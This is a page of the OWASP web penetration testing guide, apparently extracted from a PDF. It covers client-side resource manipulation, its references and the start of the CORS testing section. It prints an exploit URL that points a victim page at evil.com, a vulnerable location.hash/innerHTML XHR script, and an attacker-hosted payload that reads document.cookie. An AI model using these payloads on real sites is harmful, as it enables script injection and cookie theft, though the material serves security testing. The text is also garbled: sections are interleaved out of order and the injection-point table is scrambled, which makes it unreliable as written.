 194
The most interesting ones are those that allow to an attacker
to include client side code (for example JavaScript) since it could
lead to an XSS vulnerabilities.
When trying to check for this kind of issues, consider that some
characters are treated differently by different browsers. More-
over always consider the possibility to try absolute URLs vari-
ants as described here: http://kotowicz.net/absolute/
Tools
• DOMinator - https://dominator.mindedsecurity.com/
References
OWASP Resources
• DOM based XSS Prevention Cheat Sheet
• DOMXSS.com - http://www.domxss.com
• DOMXSS TestCase - http://www.domxss.com/domxss/01
Basics/04_script_src.html
Whitepapers
• DOM XSS Wiki - https://code.google.com/p/domxsswiki/wiki
LocationSources
• Krzysztof Kotowicz: “Local or External? Weird URL formats on
the loose” - http://kotowicz.net/absolute/
Test Cross Origin Resource Sharing
(OTG-CLIENT-007)
Summary
Cross Origin Resource Sharing or CORS is a mechanism that en-
ables a web browser to perform “cross-domain” requests using
the XMLHttpRequest L2 API in a controlled manner. In the past,
the XMLHttpRequest L1 API only allowed requests to be sent
within the same origin as it was restricted by the same origin
policy.
Cross-Origin requests have an Origin header, that identifies the
domain initiating the request and is always sent to the server.
CORS defines the protocol to use between a web browser and a
server to determine whether a cross-origin request is allowed.
In order to accomplish this goal, there are a few HTTP headers
involved in this process, that are supported by all major brows-
ers and we will cover below including: Origin, Access-Con-
trol-Request-Method, Access-Control-Request-Headers, Ac-
cess-Control-Allow-Origin, Access-Control-Allow-Credentials,
Access-Control-Allow-Methods, Access-Control-Allow-Head-
ers.
The CORS specification mandates that for non simple requests,
such as requests other than GET or POST or requests that uses
credentials, a pre-flight OPTIONS request must be sent in ad-
vance to check if the type of request will have a bad impact on
the data. The pre-flight request checks the methods, headers
allowed by the server, and if credentials are permitted, based on
the result of the OPTIONS request, the browser decides whether
the request is allowed or not.
The “location.hash” is controlled by the attacker and it is used for
requesting an external resource, which will be reflected through
the construct “innerHTML”. Basically the attacker could ask the
victim to visit the following URL and at the same time he could
craft the payload handler.
Exploit URL: www.victim.com/#http://evil.com/html.html
Black Box testing
Black box testing for Client Side Resource Manipulation is not
usually performed since access to the source code is always
available as it needs to be sent to the client to be executed.
Gray Box testing
Testing for Client Side Resource Manipulation vulnerabilities:
To manually check for this type of vulnerability we have to iden-
tify whether the application employs inputs without correctly
validating them; these are under the control of the user which
could be able to specify the url of some resources. Since there
are many resources that could be included into the application
(for example images, video, object, css, frames etc.), client side
scripts which handle the associated URLs should be investigated
for potential issues.
The following table shows the possible injection points (sink)
that should be checked:
Web Application Penetration Testing
<script>
function createCORSRequest(method, url) {
var xhr = new XMLHttpRequest();
xhr.open(method, url, true);
xhr.onreadystatechange = function () {
if (this.status == 200 && this.readyState == 4) {
document.getElementById(‘p’).innerHTML = this.respon-
seText;
}
};
return xhr;
}
var xhr = createCORSRequest(‘GET’, location.hash.slice(1));
xhr.send(null);
</script>
http://evil.com/html.html
----
<?php
header(‘Access-Control-Allow-Origin: http://www.victim.
com’);
?>
<script>alert(document.cookie);</script>
Resource
Frame 	
Link
AJAX Request 	
CSS
Sink
src 	
href
URL 	 href 	
Tag/Method
iframe
a
xhr.open(method, [url], true);
link
Resource 	
Image 	
Object 	
Script 	
Sink
src 	
data 	 src
Tag/Method
img
object 	
script
 